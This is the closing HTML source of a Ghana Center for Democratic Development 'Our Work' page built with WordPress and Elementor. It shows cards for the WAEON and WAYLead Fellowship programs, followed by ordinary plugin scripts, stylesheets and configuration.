				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1b90821d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1b90821d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-18c0b814 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="18c0b814" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3ec48b5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-20263a03" data-id="20263a03" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7fe7b5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5b7fe7b5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/Freedom-Project.png" class="attachment-full size-full wp-image-10412" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">WAEON</h3><p class="elementor-image-box-description">WAEON is an independent, non-partisan, and non-religious organization...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2f9adfe8 elementor-widget elementor-widget-button" data-id="2f9adfe8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4664e32b" data-id="4664e32b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f89163e elementor-position-top elementor-widget elementor-widget-image-box" data-id="2f89163e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/WAYLead-Fellowship.png" class="attachment-full size-full wp-image-10414" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">WAYLead Fellowship</h3><p class="elementor-image-box-description">The overall goal is to promote and deepen democratic consolidation, good governance...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6e84a336 elementor-widget elementor-widget-button" data-id="6e84a336" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13df8ad8" data-id="13df8ad8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://cddgh.org/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-12804-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-12804.css?ver=1768980742' media='all' />
<link rel='stylesheet' id='elementor-post-12807-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-12807.css?ver=1768980742' media='all' />
<link rel='stylesheet' id='elementor-post-12810-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-12810.css?ver=1768980742' media='all' />
<link rel='stylesheet' id='elementor-post-10981-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10981.css?ver=1768980743' media='all' />
<link rel='stylesheet' id='elementor-post-10795-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10795.css?ver=1768980743' media='all' />
<link rel='stylesheet' id='elementor-post-12703-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-12703.css?ver=1768980743' media='all' />
<link rel='stylesheet' id='elementor-post-10415-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10415.css?ver=1768980744' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://cddgh.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://cddgh.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.8.8' media='all' />
<script src="https://cddgh.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.7" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.7" id="awsm-ead-public-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://cddgh.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cddgh.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cddgh.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cddgh.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"26be1a00d1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10531,"title":"Our%20Work%20-%20Ghana%20Center%20for%20Democratic%20Development","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cddgh.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://cddgh.org/?jkit-ajax-request=jkit_elements", jkit_nonce = "9e67de2a95";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://cddgh.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cddgh.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11","ajaxUrl":"https://cddgh.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://cddgh.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://cddgh.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://cddgh.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"6cab29c23b","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.11" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://cddgh.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.4" id="ekit-widget-scripts-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/maps/eventon_gen_maps.js?ver=2.4.6" id="eventon_gmaps-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/eventon_functions.js?ver=2.4.6" id="evcal_functions-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/handlebars.js?ver=2.4.6" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=2.4.6" id="evo_jitsi-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mobile.min.js?ver=2.4.6" id="evo_mobile-js"></script>
<script src="https://cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/moment.min.js?ver=2.4.6" id="evo_moment-js"></script>
<script src="https://cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/moment_timezone_min.js?ver=2.4.6" id="evo_moment_tz-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mousewheel.min.js?ver=2.4.6" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https://cddgh.org/wp-admin/admin-ajax.php","rurl":"https://cddgh.org/wp-json/","postnonce":"b87095cab9","ajax_method":"ajax","evo_v":"2.4.6"};
var evo_general_params = {"ajaxurl":"https://cddgh.org/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","rurl":"https://cddgh.org/wp-json/","n":"b87095cab9","nonce":"6cab29c23b","ajax_method":"ajax","evo_v":"2.4.6","text":[],"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
</script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/eventon_script.js?ver=2.4.6" id="evcal_ajax_handle-js"></script>
<script src="https://cddgh.org/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.13" id="jkit-sticky-element-js"></script>
<script src="https://cddgh.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.2" id="__ytprefsfitvids__-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cddgh.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cddgh.org\/wp-admin\/admin-ajax.php","nonce":"034b1ec006","urls":{"assets":"https:\/\/cddgh.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cddgh.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cddgh.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://cddgh.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://cddgh.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.7" id="jet-elements-js"></script>
<script src="https://cddgh.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.11" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.3" id="jet-tricks-frontend-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://cddgh.org/wp-admin/admin-ajax.php","nonce":"3b17f61f4d"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.4" id="elementskit-elementor-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.8.8" id="elementskit-elementor-pro-js"></script>
